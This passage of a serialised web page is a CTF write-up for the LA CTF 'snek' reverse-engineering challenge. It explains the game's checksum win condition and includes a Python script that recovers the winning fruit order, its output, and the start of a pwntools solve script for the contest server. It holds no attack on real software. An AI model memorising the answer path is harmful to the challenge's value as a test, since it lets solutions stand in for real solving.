punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'flag.txt'"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token string","children":"'r'"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"read",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"strip",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        ",["$","span",null,{"className":"token keyword","children":"else"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                            ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],"total",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                            ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'snek sad :('"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                            exit",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    ",["$","span",null,{"className":"token keyword","children":"else"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                        actual_snek",["$","span",null,{"className":"token punctuation","children":"."}],"pop",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token keyword","children":"else"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                    actual_snek",["$","span",null,{"className":"token punctuation","children":"."}],"pop",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"else"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"if"}]," inp_val ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token string","children":"'L'"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                direction_facing ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token operator","children":"-"}],"direction_facing",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}],"direction_facing",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"elif"}]," inp_val ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token string","children":"'R'"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                direction_facing ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"direction_facing",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token operator","children":"-"}],"direction_facing",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"else"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'snek confused :('"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["                exit",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        time",["$","span",null,{"className":"token punctuation","children":"."}],"sleep",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0.1"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"else"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token string","children":"\"\""}],"\n"]}]]}]}],["$","h3",null,{"id":"beating-the-game","children":[["$","a",null,{"href":"#beating-the-game","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Beating the Game"]}],["$","p",null,{"children":["At this point, ",["$","strong",null,{"children":"I could understand what the point of the game was and how to win"}],". There were 10 levels of fruit; after eating one fruit, you move to the next level. For example, after eating your first fruit, all the fruit on the screen disappears and reappears as defined in the second ",["$","code",null,{"children":"FrozenSet"}],". Once youâ€™ve eaten a fruit from each of the 10 levels, a check is ran on the fruits you ate."]}],["$","p",null,{"children":["If this check doesnâ€™t match the key value ",["$","code",null,{"children":"140447092963680462851258172325"}],", then the game exits with a sad snek. If it DOES match, then you get the flag! The check is made by initializing ",["$","code",null,{"children":"total=0"}],", then running ",["$","code",null,{"children":"((total^1337)*(400)+(x*20 + y))"}]," with each ",["$","code",null,{"children":"x"}]," and ",["$","code",null,{"children":"y"}]," coordinate of the fruit from each level."]}],["$","p",null,{"children":["This meant that we had to determine exactly which 1 of the 50 fruits from each of the 10 levels had to be eaten to achieve our key. Luckily, my teammate ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/sahuang97","children":"@sahuang"}]," was able to whip up a quick Python script that easily determined this based on the hard-coded fruit coordinates and the key provided. The code and output can be seen below:"]}],["$","$L12",null,{"className":"language-python","children":["$","code",null,{"className":"language-python code-highlight","children":[["$","span",null,{"className":"code-line","children":["fruit ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token comment","children":"# the list above"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["SIZE ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"20"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["key ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"140447092963680462851258172325"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["picks ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token boolean","children":"None"}]," ",["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["total ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":["fruits_eaten ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"u",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token keyword","children":"for"}]," u ",["$","span",null,{"className":"token keyword","children":"in"}]," fruit",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," xcoord",["$","span",null,{"className":"token punctuation","children":","}],"ycoord ",["$","span",null,{"className":"token keyword","children":"in"}]," fruits_eaten",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    total ",["$","span",null,{"className":"token operator","children":"="}]," total",["$","span",null,{"className":"token operator","children":"^"}],["$","span",null,{"className":"token number","children":"1337"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    total ",["$","span",null,{"className":"token operator","children":"*="}]," SIZE",["$","span",null,{"className":"token operator","children":"**"}],["$","span",null,{"className":"token number","children":"2"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    total ",["$","span",null,{"className":"token operator","children":"+="}]," xcoord",["$","span",null,{"className":"token operator","children":"*"}],"SIZE ",["$","span",null,{"className":"token operator","children":"+"}]," ycoord\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],"total",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    l ",["$","span",null,{"className":"token operator","children":"="}]," fruit",["$","span",null,{"className":"token punctuation","children":"["}],"i",["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    curr ",["$","span",null,{"className":"token operator","children":"="}]," key\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"for"}]," xcoord",["$","span",null,{"className":"token punctuation","children":","}]," ycoord ",["$","span",null,{"className":"token keyword","children":"in"}]," l",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"if"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"curr ",["$","span",null,{"className":"token operator","children":"-"}]," xcoord",["$","span",null,{"className":"token operator","children":"*"}],"SIZE ",["$","span",null,{"className":"token operator","children":"-"}]," ycoord",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"%"}]," SIZE",["$","span",null,{"className":"token operator","children":"**"}],["$","span",null,{"className":"token number","children":"2"}]," ",["$","span",null,{"className":"token operator","children":"=="}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            curr ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"curr ",["$","span",null,{"className":"token operator","children":"-"}]," xcoord",["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"3"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ycoord",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"//"}]," SIZE",["$","span",null,{"className":"token operator","children":"**"}],["$","span",null,{"className":"token number","children":"2"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            curr ",["$","span",null,{"className":"token operator","children":"^"}],["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"1337"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            picks",["$","span",null,{"className":"token punctuation","children":"["}],"i",["$","span",null,{"className":"token punctuation","children":"]"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"xcoord",["$","span",null,{"className":"token punctuation","children":","}]," ycoord",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            key ",["$","span",null,{"className":"token operator","children":"="}]," curr\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],"picks",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["            ",["$","span",null,{"className":"token keyword","children":"break"}],"\n"]}]]}]}],["$","$L12",null,{"className":"language-bash","children":["$","code",null,{"className":"code-highlight language-bash","children":[["$","span",null,{"className":"code-line","children":"$$ python3 find_path.py\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"140436686743495058161031879847"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"["}],"None, None, None, None, None, None, None, None, None, ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],", ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"["}],"None, None, None, None, None, None, None, None, ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],", ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],", ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"["}],"None, None, None, None, None, None, None, ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],", ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],", ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],", ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"["}],"None, None, None, None, None, None, ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],", ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],", ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],", ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],", ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"["}],"None, None, None, None, None, ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],", ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],", ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],", ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],", ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],", ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"["}],"None, None, None, None, ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],", ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],", ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],", ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],", ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],", ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],", ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"["}],"None, None, None, ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],", ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],", ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],", ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],", ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],", ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],", ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],", ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"["}],"None, None, ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],", ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],", ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],", ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],", ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],", ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],", ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],", ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],", ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"["}],"None, ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],", ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],", ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],", ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],", ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],", ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],", ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],", ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],", ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],", ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],", ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0"}],", ",["$","span",null,{"className":"token number","children":"3"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],", ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"14"}],", ",["$","span",null,{"className":"token number","children":"18"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"17"}],", ",["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"3"}],", ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"19"}],", ",["$","span",null,{"className":"token number","children":"10"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],", ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],", ",["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":")"}],", ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"16"}],", ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}]]}]}],["$","p",null,{"children":["We had our path! I just needed to code a path that the snek would traverse to get the fruit at ",["$","code",null,{"children":"(11,0)"}],", then the fruit at ",["$","code",null,{"children":"(0,3)"}],", etc., without eating any other fruits on the way. I wrote up the script to do this using ",["$","code",null,{"children":"pwntools"}],", and it worked great! Solve script found ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/Legoclones/website/blob/main/source/static/lactf-snek/solve.py","children":"here"}],", or below:"]}],["$","$L12",null,{"className":"language-python","children":["$","code",null,{"className":"language-python code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"from"}]," pwn ",["$","span",null,{"className":"token keyword","children":"import"}]," ",["$","span",null,{"className":"token operator","children":"*"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"#p = process('./mycode.py')"}],"\n"]}],["$","span",null,{"className":"code-line","children":["p ",["$","span",null,{"className":"token operator","children":"="}]," remote",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'lac.tf'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"31133"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# solve = [(11, 0), (0, 3), (8, 18), (14, 18), (17, 11), (3, 12), (19, 10), (16, 7), (16, 15), (16, 5)]"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"left"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    p",["$","span",null,{"className":"token punctuation","children":"."}],"sendline",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b'L'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"right"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    p",["$","span",null,{"className":"token punctuation","children":"."}],"sendline",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b'R'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"go"}],["$","span",null,{"className":"token punctuation","children":"("}],"x",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    p",["$","span",null,{"className":"token punctuation","children":"."}],"sendline",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token builtin","children":"str"}],["$","span",null,{"className":"token punctuation","children":"("}],"x",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"encode",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token 